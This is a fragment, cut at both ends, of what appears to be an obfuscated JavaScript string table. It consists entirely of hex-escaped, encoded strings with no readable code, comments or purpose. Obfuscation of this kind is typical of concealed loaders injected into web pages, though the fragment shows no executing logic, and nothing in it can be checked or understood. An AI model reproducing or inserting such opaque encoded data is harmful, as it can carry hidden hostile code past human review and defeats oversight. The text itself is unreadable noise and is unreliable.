1','\x70\x38\x6f\x43\x63\x38\x6f\x33\x77\x71','\x57\x52\x57\x69\x6f\x62\x53\x79','\x70\x38\x6b\x54\x57\x34\x44\x47\x68\x43\x6b\x7a\x41\x4b\x34','\x57\x52\x6e\x49\x57\x51\x4c\x59\x6c\x61','\x57\x36\x4c\x55\x74\x32\x70\x63\x53\x73\x6c\x63\x50\x57','\x6b\x43\x6b\x4f\x57\x37\x6a\x4d\x57\x36\x53','\x57\x37\x31\x6e\x57\x4f\x31\x2b\x64\x4e\x71\x37\x57\x36\x43','\x46\x6d\x6f\x76\x75\x58\x56\x63\x55\x57','\x57\x36\x2f\x64\x50\x43\x6b\x32\x57\x51\x74\x63\x53\x61','\x57\x37\x72\x48\x57\x51\x39\x59\x6e\x53\x6b\x71\x61\x71','\x44\x57\x37\x63\x4c\x73\x44\x4d','\x57\x35\x2f\x63\x53\x53\x6b\x44\x72\x38\x6f\x6f','\x71\x72\x6c\x63\x4d\x64\x53','\x57\x35\x6c\x64\x4c\x72\x46\x64\x4f\x38\x6f\x72\x71\x5a\x33\x63\x52\x57','\x57\x37\x7a\x75\x57\x35\x6d','\x57\x36\x6e\x31\x57\x51\x31\x43\x6e\x57','\x65\x38\x6b\x30\x6b\x53\x6f\x33\x57\x51\x34\x64','\x57\x52\x31\x63\x42\x43\x6b\x67','\x57\x35\x48\x35\x67\x49\x68\x64\x4e\x47','\x57\x37\x72\x46\x57\x34\x6e\x51\x6e\x77\x4f\x63\x57\x35\x64\x63\x48\x38\x6f\x78\x6b\x43\x6b\x72\x72\x4b\x53\x62\x57\x4f\x42\x63\x52\x71\x37\x63\x4b\x59\x37\x63\x48\x43\x6f\x41\x73\x38\x6b\x69\x7a\x57','\x76\x38\x6f\x59\x57\x36\x64\x63\x47\x59\x7a\x56\x76\x43\x6f\x77\x72\x38\x6f\x64\x57\x51\x61\x56\x66\x43\x6b\x55\x57\x36\x50\x56\x57\x52\x4e\x64\x4b\x53\x6f\x42','\x43\x59\x33\x64\x4f\x53\x6f\x34\x71\x47','\x76\x73\x74\x64\x4c\x61','\x57\x35\x6a\x6c\x57\x36\x6e\x6a\x64\x71','\x77\x6d\x6f\x6b\x45\x72\x34','\x57\x36\x6c\x63\x4c\x43\x6b\x58','\x57\x37\x66\x31\x73\x33\x74\x63\x4c\x71','\x57\x36\x4a\x63\x55\x53\x6b\x7a\x57\x4f\x38\x53\x69\x53\x6b\x34\x70\x6d\x6b\x4a','\x57\x37\x4e\x63\x55\x53\x6b\x66\x57\x50\x4e\x64\x49\x64\x6c\x64\x4e\x47','\x57\x37\x72\x2f\x57\x52\x4c\x34\x6a\x38\x6b\x71\x70\x33\x70\x63\x54\x38\x6f\x66\x57\x36\x42\x63\x4a\x47','\x57\x36\x56\x63\x4f\x43\x6b\x78\x57\x35\x2f\x64\x54\x61','\x57\x52\x69\x5a\x57\x35\x6a\x6a\x57\x35\x68\x63\x53\x57\x43','\x57\x35\x42\x63\x4a\x43\x6b\x75\x77\x53\x6f\x4e','\x41\x53\x6f\x6f\x6f\x30\x70\x63\x49\x47','\x43\x38\x6b\x4e\x63\x63\x6a\x71','\x57\x37\x66\x6f\x57\x35\x78\x64\x52\x4e\x57','\x57\x4f\x37\x64\x49\x58\x68\x63\x4d\x68\x79','\x41\x38\x6f\x79\x57\x34\x56\x63\x49\x61\x69','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x4e\x43\x6b\x33\x45\x38\x6f\x61\x57\x4f\x50\x38\x57\x34\x5a\x64\x4e\x64\x52\x64\x52\x6d\x6f\x42\x70\x76\x79','\x57\x35\x53\x72\x67\x6d\x6b\x72\x79\x43\x6b\x79','\x76\x4b\x53\x4e\x78\x43\x6f\x53','\x57\x52\x69\x49\x6f\x71\x53\x31','\x57\x51\x64\x64\x4c\x72\x70\x63\x4f\x4e\x71\x7a\x57\x4f\x6a\x54','\x57\x51\x33\x64\x4c\x62\x4e\x63\x48\x4d\x57\x71','\x64\x43\x6b\x6a\x73\x58\x42\x63\x4b\x71','\x57\x34\x65\x68\x6f\x53\x6b\x70\x42\x43\x6b\x64\x57\x37\x76\x53\x71\x6d\x6f\x6a\x69\x6d\x6b\x72','\x57\x34\x44\x59\x63\x59\x33\x64\x51\x78\x69\x2b\x57\x51\x6c\x63\x4a\x65\x42\x64\x48\x6d\x6f\x42\x76\x4a\x4e\x63\x52\x53\x6b\x7a\x57\x50\x61','\x57\x35\x72\x54\x77\x59\x5a\x63\x4e\x57','\x57\x35\x33\x63\x48\x43\x6b\x4f\x57\x35\x2f\x63\x47\x38\x6b\x65\x76\x32\x74\x63\x56\x64\x4c\x45\x57\x37\x48\x68\x65\x53\x6b\x78\x57\x36\x70\x63\x55\x58\x4a\x63\x4a\x6d\x6b\x2f\x57\x4f\x2f\x63\x4a\x47\x30\x53\x66\x74\x38','\x57\x35\x54\x62\x57\x37\x78\x64\x54\x61','\x57\x37\x66\x31\x57\x37\x35\x65\x61\x71','\x57\x51\x72\x61\x7a\x43\x6b\x6e\x76\x57','\x65\x6d\x6f\x31\x57\x37\x4b\x53\x57\x35\x53','\x6e\x53\x6b\x33\x6c\x43\x6f\x45\x57\x52\x71','\x57\x36\x78\x63\x56\x38\x6b\x77\x71\x38\x6f\x4d','\x76\x43\x6b\x41\x66\x38\x6f\x61\x65\x61','\x76\x59\x46\x63\x55\x59\x39\x4c','\x57\x35\x6a\x70\x57\x37\x4e\x64\x52\x61','\x64\x43\x6b\x30\x46\x74\x65','\x73\x43\x6f\x67\x68\x4b\x56\x63\x51\x49\x71\x6f\x57\x35\x56\x63\x52\x72\x68\x63\x54\x47','\x57\x51\x47\x66\x43\x63\x50\x71\x57\x4f\x42\x64\x4c\x38\x6b\x46\x57\x36\x62\x69\x62\x38\x6b\x54','\x61\x38\x6b\x68\x65\x38\x6f\x2b\x66\x38\x6f\x58\x57\x52\x4f','\x65\x38\x6f\x58\x62\x6d\x6b\x4d\x44\x61','\x57\x34\x5a\x64\x47\x43\x6f\x32\x57\x4f\x2f\x63\x4d\x61','\x57\x34\x78\x63\x50\x53\x6b\x7a\x57\x4f\x6c\x64\x4d\x72\x64\x64\x48\x74\x43\x4a','\x57\x36\x78\x64\x52\x43\x6b\x32\x57\x51\x43','\x61\x38\x6f\x44\x68\x53\x6f\x54\x46\x57','\x57\x51\x44\x6e\x41\x38\x6b\x6d\x41\x38\x6b\x51\x64\x48\x72\x79\x57\x35\x52\x63\x4f\x38\x6b\x74\x68\x71','\x6e\x53\x6f\x4d\x66\x6d\x6b\x71\x76\x48\x4a\x64\x4a\x4d\x43\x65\x65\x53\x6f\x6e\x68\x30\x47','\x6c\x4c\x52\x64\x4b\x6d\x6f\x72','\x43\x6d\x6f\x6e\x64\x76\x56\x63\x52\x4e\x53\x35\x57\x35\x56\x63\x50\x48\x4e\x63\x51\x66\x33\x64\x4c\x71\x6a\x4d\x57\x50\x30\x41\x46\x4a\x4a\x63\x4b\x53\x6b\x63\x73\x6d\x6f\x4b\x64\x77\x78\x63\x52\x33\x4c\x32','\x57\x37\x35\x36\x57\x51\x35\x51\x64\x57','\x42\x43\x6f\x42\x6f\x65\x6c\x63\x47\x47','\x57\x52\x37\x63\x4e\x76\x2f\x63\x4b\x53\x6b\x47\x57\x50\x35\x43\x41\x38\x6b\x62\x70\x71','\x76\x43\x6b\x4d\x66\x58\x7a\x53','\x6f\x66\x37\x64\x48\x43\x6f\x43\x74\x6d\x6f\x38\x57\x51\x4e\x64\x55\x31\x53\x30\x41\x38\x6b\x76','\x46\x53\x6b\x31\x6e\x43\x6f\x31\x70\x47','\x44\x67\x56\x64\x50\x38\x6f\x72\x46\x53\x6b\x33\x57\x36\x5a\x63\x53\x4d\x31\x69\x6f\x43\x6b\x42\x74\x38\x6f\x38\x57\x35\x56\x63\x48\x62\x4e\x64\x49\x6d\x6b\x6e\x57\x52\x4b\x44\x57\x52\x50\x73\x57\x4f\x46\x64\x48\x61\x6d\x5a','\x41\x53\x6f\x46\x67\x75\x5a\x63\x4e\x61','\x57\x35\x65\x4a\x63\x6d\x6b\x53\x77\x61','\x75\x43\x6f\x50\x57\x36\x42\x63\x48\x73\x65','\x57\x51\x71\x51\x79\x53\x6b\x74\x70\x61','\x45\x6d\x6f\x68\x69\x30\x68\x63\x51\x71','\x45\x78\x5a\x64\x51\x6d\x6f\x7a\x7a\x43\x6b\x38\x57\x35\x37\x63\x53\x4c\x62\x6a\x6a\x6d\x6b\x53','\x6f\x6d\x6b\x6f\x57\x36\x44\x4c\x57\x34\x53\x73','\x57\x35\x78\x63\x48\x38\x6b\x77\x57\x34\x4a\x64\x56\x57','\x57\x4f\x43\x66\x57\x37\x48\x58\x57\x35\x69','\x57\x37\x66\x53\x57\x50\x52\x64\x49\x32\x46\x64\x47\x32\x71','\x57\x36\x6a\x71\x57\x36\x64\x64\x55\x66\x65','\x57\x4f\x76\x6a\x57\x50\x34\x4c\x66\x61','\x57\x50\x4a\x64\x53\x57\x64\x63\x54\x30\x4a\x64\x4e\x43\x6f\x61','\x57\x4f\x4f\x78\x57\x37\x39\x41\x57\x35\x61','\x57\x37\x72\x58\x57\x4f\x43\x6a\x57\x4f\x74\x64\x50\x71\x75\x72\x57\x51\x48\x6a\x57\x52\x71\x61','\x44\x6d\x6f\x63\x57\x36\x42\x63\x54\x61\x79','\x72\x6d\x6b\x64\x65\x64\x7a\x44\x6f\x5a\x69\x2f\x57\x37\x52\x63\x4c\x78\x7a\x55\x57\x52\x34','\x57\x35\x44\x74\x57\x35\x56\x64\x53\x30\x4a\x64\x48\x38\x6b\x2b\x42\x61','\x7a\x33\x56\x64\x50\x6d\x6f\x6d\x44\x43\x6b\x62\x57\x35\x52\x63\x53\x4d\x66\x70\x6b\x6d\x6b\x33\x76\x71','\x57\x37\x6a\x31\x57\x52\x62\x5a\x69\x71','\x57\x50\x4a\x63\x54\x31\x37\x64\x49\x6d\x6f\x52\x57\x37\x2f\x63\x4c\x47','\x57\x35\x57\x42\x64\x6d\x6b\x61\x41\x53\x6b\x31\x57\x36\x7a\x65\x71\x43\x6f\x7a\x6d\x47','\x57\x4f\x69\x69\x44\x57','\x57\x37\x6e\x77\x75\x68\x2f\x63\x55\x57','\x69\x38\x6b\x55\x57\x35\x31\x76\x57\x36\x65','\x72\x53\x6b\x79\x63\x59\x4c\x7a\x69\x73\x6d','\x57\x52\x44\x75\x43\x6d\x6b\x41\x41\x38\x6b\x76\x64\x57','\x57\x36\x6c\x63\x56\x43\x6b\x30\x42\x38\x6f\x72\x57\x34\x58\x30','\x6a\x43\x6b\x50\x57\x35\x76\x6e\x70\x53\x6b\x45\x7a\x66\x46\x64\x55\x47\x46\x64\x51\x5a\x6d','\x75\x66\x68\x64\x51\x38\x6b\x49\x57\x51\x74\x64\x50\x6d\x6f\x66\x57\x50\x43','\x57\x36\x57\x58\x57\x35\x48\x6c\x57\x50\x4e\x63\x52\x47\x79\x41\x57\x50\x31\x45\x57\x51\x48\x70\x57\x37\x44\x34\x57\x34\x2f\x63\x4c\x61\x79\x4a\x57\x36\x58\x59\x57\x4f\x31\x6f\x42\x53\x6f\x56\x73\x43\x6b\x5a\x57\x34\x30\x34','\x75\x38\x6b\x77\x63\x6d\x6f\x55\x63\x57','\x57\x4f\x37\x63\x49\x67\x42\x64\x47\x53\x6f\x44','\x6c\x4c\x37\x64\x47\x53\x6f\x72\x41\x6d\x6f\x4c\x57\x52\x57','\x6d\x43\x6b\x65\x6e\x43\x6f\x5a\x57\x50\x79','\x57\x36\x76\x32\x57\x4f\x58\x50\x6e\x53\x6b\x6e\x68\x68\x53','\x57\x35\x53\x79\x65\x6d\x6b\x68\x7a\x38\x6b\x5a\x57\x37\x48\x61\x71\x43\x6f\x6b\x6a\x61','\x57\x52\x4f\x65\x69\x47\x53\x70\x77\x61','\x57\x34\x34\x6b\x43\x38\x6b\x78\x65\x38\x6f\x44\x57\x50\x56\x64\x54\x47','\x45\x67\x2f\x64\x54\x38\x6f\x78\x41\x38\x6b\x5a\x57\x34\x56\x63\x54\x32\x54\x63','\x57\x50\x43\x66\x44\x6d\x6b\x62\x66\x43\x6f\x66\x57\x4f\x4f','\x57\x52\x70\x64\x4c\x62\x52\x63\x4a\x4d\x34\x44\x57\x52\x6a\x59\x43\x53\x6f\x49\x64\x57','\x57\x37\x69\x6f\x6b\x53\x6b\x51\x7a\x61','\x68\x4d\x38\x43\x44\x53\x6f\x4f\x57\x4f\x2f\x63\x53\x38\x6f\x4a\x6b\x53\x6b\x4b','\x57\x4f\x4b\x47\x79\x68\x7a\x78','\x57\x51\x2f\x63\x49\x30\x74\x63\x48\x57','\x57\x4f\x4c\x67\x57\x51\x4b\x63\x66\x71','\x57\x52\x4a\x63\x47\x4c\x78\x63\x4b\x6d\x6b\x37','\x73\x6d\x6f\x66\x62\x75\x52\x63\x4f\x73\x69\x66\x57\x35\x68\x63\x51\x62\x4e\x63\x52\x65\x57','\x64\x38\x6b\x2b\x6e\x53\x6b\x2b\x57\x51\x4b\x6f\x57\x34\x4b\x31\x6f\x4a\x4f','\x57\x51\x48\x6b\x57\x4f\x53\x76\x62\x61','\x45\x62\x37\x64\x4f\x38\x6f\x75\x71\x47','\x57\x4f\x5a\x63\x4c\x43\x6b\x65\x57\x37\x79\x30\x72\x64\x46\x63\x50\x75\x64\x63\x55\x53\x6b\x70','\x64\x6d\x6b\x35\x6b\x38\x6f\x4e','\x57\x51\x2f\x63\x4a\x30\x37\x63\x4c\x6d\x6b\x31\x57\x4f\x38','\x57\x37\x70\x63\x4e\x53\x6b\x32\x57\x50\x5a\x64\x4a\x61','\x61\x43\x6f\x44\x68\x53\x6b\x67\x57\x35\x57\x6a','\x57\x51\x58\x6a\x57\x52\x6e\x6c\x6d\x71','\x68\x43\x6f\x58\x57\x37\x4b\x5a\x57\x37\x64\x64\x51\x38\x6b\x72\x6f\x31\x68\x64\x52\x71','\x57\x4f\x74\x64\x4c\x72\x52\x64\x51\x53\x6f\x54\x75\x5a\x6c\x63\x54\x43\x6f\x37\x77\x53\x6f\x41\x57\x52\x71','\x57\x50\x37\x63\x54\x76\x75','\x66\x75\x74\x64\x54\x38\x6b\x49\x57\x51\x46\x64\x50\x43\x6f\x2f\x57\x4f\x57','\x57\x4f\x4a\x63\x47\x38\x6b\x6b\x57\x50\x37\x63\x4c\x6d\x6b\x62\x71\x68\x69','\x6c\x53\x6f\x71\x6b\x53\x6b\x38\x73\x61','\x57\x36\x6c\x63\x49\x53\x6b\x54\x57\x35\x4a\x64\x54\x43\x6b\x4c\x57\x52\x34','\x57\x35\x72\x4d\x65\x57\x4e\x64\x49\x57','\x74\x43\x6b\x61\x77\x6d\x6f\x45\x73\x74\x68\x64\x50\x63\x30\x38\x67\x76\x4f','\x65\x4c\x33\x64\x51\x43\x6b\x4a','\x57\x52\x48\x6d\x57\x50\x65\x6b\x6a\x6d\x6f\x64\x57\x52\x69','\x42\x43\x6f\x71\x57\x35\x70\x63\x4f\x72\x71','\x57\x36\x6a\x31\x57\x52\x7a\x35\x69\x43\x6b\x31\x62\x33\x33\x63\x56\x43\x6f\x65\x57\x36\x70\x63\x4e\x30\x65','\x6d\x4d\x33\x64\x51\x43\x6f\x46\x79\x53\x6b\x31\x57\x35\x52\x63\x4c\x32\x44\x64\x6d\x47','\x67\x38\x6f\x7a\x61\x33\x4f','\x57\x51\x31\x41\x57\x50\x57\x4f\x6e\x43\x6f\x64\x57\x51\x37\x63\x4b\x78\x43\x2b\x57\x50\x31\x33\x57\x34\x39\x45\x57\x4f\x4b\x63','\x64\x6d\x6b\x59\x6e\x53\x6f\x2f\x57\x52\x79\x68\x57\x36\x61\x38\x70\x63\x6e\x67\x57\x50\x33\x64\x4d\x71','\x57\x51\x6d\x68\x6a\x62\x53\x6a','\x57\x50\x4a\x63\x54\x66\x2f\x64\x4d\x6d\x6f\x56\x57\x37\x47','\x57\x51\x74\x63\x48\x66\x74\x64\x49\x6d\x6f\x64\x57\x36\x70\x63\x48\x53\x6f\x76\x57\x35\x7a\x66','\x76\x30\x6c\x64\x4b\x38\x6f\x46\x73\x71','\x57\x50\x2f\x64\x52\x71\x4a\x63\x56\x76\x37\x64\x4f\x6d\x6f\x42\x57\x52\x4a\x64\x4a\x53\x6b\x44\x6f\x38\x6f\x66\x57\x51\x30','\x57\x37\x48\x32\x66\x58\x56\x64\x48\x61','\x57\x51\x37\x64\x54\x71\x33\x63\x4b\x68\x4f','\x57\x36\x64\x64\x50\x43\x6b\x30\x57\x51\x38','\x57\x34\x74\x64\x49\x53\x6b\x62\x57\x4f\x74\x63\x55\x71','\x75\x43\x6f\x4c\x57\x36\x5a\x63\x47\x49\x6e\x4a\x79\x53\x6f\x74\x73\x43\x6f\x45\x57\x37\x34','\x6a\x43\x6b\x4c\x65\x43\x6f\x61\x57\x52\x47','\x57\x4f\x74\x64\x52\x58\x33\x63\x55\x4b\x6c\x64\x50\x38\x6f\x43','\x72\x47\x2f\x63\x47\x49\x30','\x72\x6d\x6f\x7a\x67\x65\x42\x63\x4f\x64\x47\x2b','\x6c\x4b\x4e\x64\x49\x38\x6f\x61\x45\x43\x6f\x4d\x57\x52\x2f\x64\x55\x57','\x57\x37\x5a\x63\x4b\x66\x56\x63\x50\x53\x6b\x43\x62\x4e\x70\x64\x55\x38\x6b\x56\x65\x38\x6b\x6f\x57\x36\x33\x63\x4a\x43\x6f\x58\x6a\x43\x6b\x46\x57\x36\x70\x63\x56\x31\x53\x6a\x45\x43\x6b\x4f\x6e\x59\x33\x63\x4d\x62\x56\x63\x4f\x78\x64\x64\x54\x6d\x6f\x53\x57\x51\x44\x73\x57\x34\x70\x64\x55\x43\x6b\x58\x57\x37\x37\x64\x52\x6d\x6b\x68\x6e\x53\x6f\x57\x57\x51\x39\x44\x46\x47\x4a\x64\x53\x53\x6b\x38\x43\x6d\x6f\x68\x57\x50\x46\x64\x47\x4c\x5a\x64\x4d\x43\x6f\x48\x45\x4d\x4f\x75\x57\x37\x33\x63\x4a\x53\x6f\x76\x42\x68\x6c\x63\x51\x53\x6b\x32\x71\x57\x47\x42\x44\x62\x43\x33\x57\x36\x6c\x64\x49\x53\x6f\x7a\x57\x36\x39\x4b\x77\x6d\x6f\x56\x57\x4f\x48\x4c\x43\x4a\x64\x63\x4d\x38\x6b\x54\x57\x34\x71\x64\x6d\x6d\x6b\x33\x74\x75\x47\x4a\x6a\x38\x6b\x79\x63\x6d\x6b\x39\x57\x37\x44\x5a\x57\x37\x6c\x63\x52\x74\x5a\x64\x47\x31\x6e\x7a\x57\x52\x37\x64\x4d\x53\x6f\x36\x6e\x43\x6f\x71\x74\x30\x2f\x64\x4b\x38\x6f\x4b\x57\x36\x52\x63\x52\x6d\x6f\x31\x57\x35\x6a\x75\x57\x34\x74\x63\x55\x6d\x6f\x39\x68\x72\x70\x64\x55\x4d\x54\x7a\x78\x71\x35\x67\x57\x34\x4a\x63\x4c\x43\x6b\x79\x63\x58\x78\x63\x4d\x6d\x6f\x53\x68\x4e\x7a\x52\x76\x75\x69\x38\x57\x50\x74\x63\x4b\x38\x6b\x2f\x57\x35\x52\x63\x4e\x38\x6b\x54\x57\x4f\x54\x71\x43\x63\x2f\x64\x4b\x68\x71\x42\x74\x62\x4a\x64\x51\x4e\x4a\x63\x4f\x53\x6f\x52\x7a\x53\x6f\x48\x69\x33\x44\x45\x57\x34\x57\x71\x57\x36\x4e\x64\x52\x64\x64\x64\x56\x43\x6f\x38\x42\x53\x6b\x74\x57\x35\x37\x64\x54\x43\x6f\x41\x6b\x73\x5a\x63\x53\x74\x30\x66\x57\x34\x33\x64\x50\x53\x6b\x35\x57\x4f\x56\x64\x55\x43\x6b\x6d\x76\x31\x50\x77\x6a\x38\x6f\x36\x57\x51\x61\x33\x70\x76\x5a\x64\x4b\x53\x6b\x6d\x79\x6d\x6b\x34\x57\x4f\x4a\x64\x4a\x43\x6b\x50\x57\x37\x4a\x63\x4f\x38\x6b\x71\x57\x50\x78\x64\x54\x53\x6f\x37\x57\x52\x4f\x4e\x57\x36\x65\x33\x57\x50\x47\x73\x41\x4e\x33\x63\x51\x32\x70\x63\x53\x43\x6b\x58\x57\x50\x42\x63\x48\x77\x72\x77\x44\x38\x6f\x7a\x72\x38\x6f\x2f\x57\x35\x57\x61\x46\x6d\x6f\x6d\x72\x47\x58\x36\x57\x4f\x52\x64\x48\x6d\x6f\x37\x57\x4f\x72\x56\x57\x52\x35\x37\x7a\x73\x66\x37\x57\x4f\x2f\x64\x4b\x72\x52\x64\x47\x78\x42\x64\x56\x32\x33\x64\x52\x43\x6b\x44\x6a\x47\x70\x64\x4e\x66\x72\x6b\x67\x6d\x6b\x4c\x57\x36\x37\x63\x47\x38\x6b\x2f\x57\x4f\x4f\x75\x66\x58\x57\x38\x41\x38\x6f\x71\x57\x52\x42\x63\x4f\x53\x6b\x67\x57\x4f\x76\x6b\x66\x64\x68\x63\x51\x6d\x6b\x35\x61\x6d\x6f\x5a\x57\x34\x76\x48\x70\x59\x50\x45\x57\x4f\x64\x64\x53\x43\x6b\x30\x79\x61\x68\x63\x4b\x78\x37\x63\x4d\x49\x78\x63\x4f\x6d\x6b\x6a\x77\x53\x6f\x63\x57\x50\x62\x6f\x57\x4f\x30\x35\x75\x48\x4a\x64\x53\x31\x47\x54\x62\x47\x54\x45\x57\x4f\x2f\x63\x49\x64\x74\x63\x51\x4c\x68\x64\x51\x6d\x6f\x73\x69\x38\x6f\x33\x57\x37\x56\x64\x48\x53\x6f\x70\x41\x4e\x37\x64\x54\x72\x4c\x54\x68\x47\x64\x64\x48\x6d\x6b\x76\x44\x53\x6b\x6a\x61\x6d\x6b\x6d\x6d\x6d\x6f\x79\x57\x4f\x33\x64\x4a\x78\x33\x63\x4c\x38\x6f\x35\x57\x34\x6c\x63\x55\x31\x61\x2f\x57\x37\x62\x61\x57\x4f\x2f\x63\x48\x73\x75\x63\x6b\x62\x33\x64\x48\x43\x6f\x57\x57\x35\x6c\x63\x53\x43\x6f\x51\x57\x36\x4a\x63\x52\x4d\x39\x6b\x57\x36\x47\x2b\x6f\x53\x6b\x66\x57\x34\x75\x47\x57\x4f\x71\x6f\x68\x53\x6b\x53\x57\x37\x7a\x6d\x57\x51\x38\x62\x57\x37\x6a\x56\x57\x4f\x58\x2f\x77\x74\x38\x4d\x6d\x6d\x6f\x48\x57\x35\x52\x64\x53\x59\x65\x39\x6f\x75\x72\x33\x6c\x38\x6f\x35\x6b\x6d\x6f\x43\x65\x71\x33\x63\x52\x43\x6b\x47\x57\x36\x58\x49\x57\x52\x79\x32\x57\x52\x66\x36\x6a\x6d\x6f\x2b\x70\x43\x6b\x76\x75\x43\x6f\x78\x75\x53\x6b\x52\x45\x61\x4a\x63\x47\x59\x56\x63\x55\x57\x56\x64\x4d\x6d\x6b\x58\x57\x4f\x76\x67\x57\x37\x4a\x63\x47\x61\x70\x64\x48\x49\x31\x44\x62\x43\x6f\x6d\x6b\x75\x34\x67\x57\x4f\x2f\x63\x55\x43\x6f\x73\x57\x35\x4a\x64\x4a\x4a\x39\x53\x72\x38\x6b\x52\x57\x50\x5a\x64\x4c\x5a\x4f\x58\x57\x52\x71\x30\x57\x52\x57\x4d\x6a\x38\x6f\x77\x68\x6d\x6b\x35\x41\x4e\x5a\x64\x4a\x77\x68\x63\x55\x53\x6f\x39\x57\x52\x48\x6c\x57\x37\x6e\x4c\x79\x53\x6b\x65\x67\x4b\x33\x64\x47\x38\x6b\x69\x6b\x32\x4e\x63\x49\x61\x52\x63\x52\x6d\x6b\x70\x57\x34\x70\x64\x50\x75\x70\x63\x48\x4b\x74\x63\x52\x53\x6b\x67\x6d\x43\x6f\x39\x6d\x43\x6f\x50\x57\x4f\x70\x63\x53\x43\x6b\x64\x79\x53\x6b\x71\x57\x4f\x79\x53\x7a\x6d\x6f\x6c\x78\x6d\x6b\x4b\x67\x43\x6f\x52\x6d\x43\x6f\x72\x57\x4f\x57\x31\x78\x57\x74\x63\x53\x62\x57\x57\x44\x61\x70\x63\x50\x59\x4c\x6f\x43\x58\x72\x36\x57\x50\x2f\x63\x52\x75\x57\x62\x79\x53\x6b\x71\x45\x53\x6f\x79\x57\x36\x35\x53\x6c\x62\x66\x5a\x57\x36\x4e\x63\x55\x53\x6b\x38\x57\x36\x6c\x63\x51\x38\x6f\x57\x43\x74\x69\x50\x57\x50\x50\x78\x57\x35\x4e\x63\x51\x74\x42\x63\x56\x4b\x53\x6a\x77\x33\x6a\x50\x57\x51\x68\x64\x51\x66\x35\x44\x57\x37\x76\x45\x57\x37\x37\x63\x4d\x53\x6b\x73\x57\x51\x4b\x72\x57\x52\x71\x30\x57\x35\x54\x61\x6a\x38\x6f\x43\x6f\x38\x6b\x44\x57\x4f\x47\x2f\x68\x68\x75\x75\x71\x6d\x6b\x73\x57\x4f\x61\x4b\x43\x4b\x70\x64\x47\x74\x39\x62\x71\x43\x6f\x55\x57\x50\x39\x43\x57\x35\x31\x2f\x71\x6d\x6b\x39\x70\x4e\x53\x4a\x57\x51\x43\x75\x57\x4f\x76\x35\x57\x52\x70\x64\x56\x38\x6f\x68\x42\x63\x64\x64\x4a\x53\x6f\x51\x72\x66\x30\x6c\x57\x36\x70\x63\x48\x67\x62\x4c\x57\x52\x4a\x64\x47\x71\x48\x45\x57\x35\x78\x64\x47\x65\x74\x64\x56\x43\x6b\x4f\x78\x43\x6f\x78\x57\x50\x76\x35\x57\x51\x37\x63\x52\x68\x44\x77\x57\x36\x6d\x45\x57\x36\x4e\x63\x54\x6d\x6b\x68\x57\x51\x46\x64\x47\x68\x64\x64\x4b\x57\x66\x76\x6b\x5a\x65\x42\x61\x78\x78\x64\x52\x58\x65\x35\x6d\x38\x6f\x69\x57\x37\x5a\x63\x4c\x31\x69\x51\x57\x37\x62\x56\x44\x6d\x6f\x32\x57\x4f\x71\x77\x68\x5a\x33\x64\x50\x4e\x2f\x64\x51\x5a\x62\x75\x67\x6d\x6b\x43\x41\x4c\x30\x5a\x57\x51\x31\x34\x57\x37\x6d\x70\x6b\x67\x58\x50\x6b\x43\x6b\x34\x71\x77\x37\x64\x4b\x68\x76\x6b\x43\x43\x6b\x57\x57\x34\x56\x64\x47\x63\x5a\x64\x47\x4d\x75\x38\x70\x48\x79\x35\x57\x51\x7a\x75\x74\x5a\x66\x7a\x69\x38\x6b\x50\x57\x37\x43\x55\x79\x61\x72\x32\x6c\x53\x6b\x32\x57\x51\x57\x42\x57\x4f\x57\x53\x65\x74\x74\x64\x54\x4b\x4a\x64\x4d\x43\x6b\x66\x72\x4c\x71\x4e\x68\x6d\x6b\x54\x57\x36\x54\x73\x6c\x38\x6b\x43\x79\x43\x6f\x36\x74\x31\x6c\x64\x4a\x32\x6e\x61\x57\x50\x74\x63\x56\x6d\x6b\x4e\x57\x35\x53','\x57\x36\x37\x63\x51\x6d\x6b\x67\x73\x38\x6f\x54','\x46\x32\x64\x64\x53\x43\x6f\x6c\x45\x61','\x57\x51\x58\x58\x79\x43\x6b\x37\x72\x47','\x57\x52\x6d\x4e\x69\x71\x65\x50','\x44\x74\x42\x63\x4e\x59\x54\x34','\x71\x38\x6f\x69\x68\x32\x5a\x63\x4f\x5a\x43\x2b\x57\x34\x43','\x41\x38\x6b\x34\x64\x43\x6f\x4c\x65\x47','\x41\x59\x74\x63\x4e\x47\x48\x37','\x66\x71\x68\x63\x4a\x65\x58\x64\x57\x34\x57\x43','\x57\x52\x79\x6b\x6a\x58\x30\x6a\x78\x38\x6f\x61','\x57\x51\x58\x54\x73\x53\x6b\x59\x44\x57','\x57\x34\x4c\x30\x57\x35\x2f\x64\x49\x30\x64\x63\x48\x59\x70\x64\x47\x43\x6b\x30\x74\x33\x64\x64\x49\x31\x57\x62\x64\x53\x6b\x30\x62\x66\x69','\x57\x36\x39\x57\x57\x4f\x76\x6a\x57\x34\x57','\x62\x61\x4a\x63\x47\x4c\x54\x46','\x57\x50\x2f\x64\x47\x59\x2f\x64\x54\x6d\x6f\x44\x73\x63\x64\x63\x53\x53\x6f\x37\x77\x53\x6f\x62\x57\x51\x70\x64\x48\x6d\x6b\x4a\x6a\x47','\x57\x51\x4c\x79\x57\x50\x6a\x4f\x64\x61','\x57\x35\x35\x5a\x70\x4a\x5a\x64\x51\x33\x75\x30','\x57\x52\x6c\x63\x49\x76\x2f\x64\x4c\x6d\x6f\x37','\x6a\x6d\x6f\x4c\x66\x38\x6f\x53\x74\x43\x6b\x6f\x57\x51\x43','\x72\x74\x70\x64\x54\x53\x6f\x4b\x7a\x57','\x75\x57\x37\x63\x47\x5a\x35\x58','\x77\x5a\x42\x64\x4e\x57','\x57\x35\x4a\x63\x52\x31\x4e\x64\x4f\x48\x5a\x63\x55\x53\x6f\x36\x57\x50\x4e\x64\x49\x6d\x6b\x7a\x65\x43\x6f\x64','\x76\x38\x6b\x45\x41\x38\x6f\x6e\x76\x47','\x57\x35\x4c\x41\x57\x51\x42\x64\x4d\x4b\x57','\x57\x35\x74\x63\x53\x43\x6b\x34\x57\x37\x4e\x64\x54\x61','\x65\x6d\x6b\x4f\x78\x58\x78\x63\x54\x71','\x57\x50\x57\x35\x75\x33\x58\x4d','\x57\x52\x38\x70\x44\x4b\x7a\x43\x57\x50\x5a\x64\x4c\x43\x6b\x78\x57\x36\x48\x77\x65\x38\x6b\x6c\x6c\x6d\x6b\x32\x7a\x67\x33\x64\x55\x53\x6f\x72\x65\x53\x6f\x4c\x46\x61','\x69\x30\x4a\x64\x50\x53\x6f\x72\x46\x53\x6f\x49\x57\x51\x5a\x64\x50\x30\x61\x54\x78\x6d\x6b\x61\x43\x77\x33\x63\x49\x53\x6b\x30\x57\x50\x4c\x45\x7a\x65\x61','\x57\x51\x4e\x64\x52\x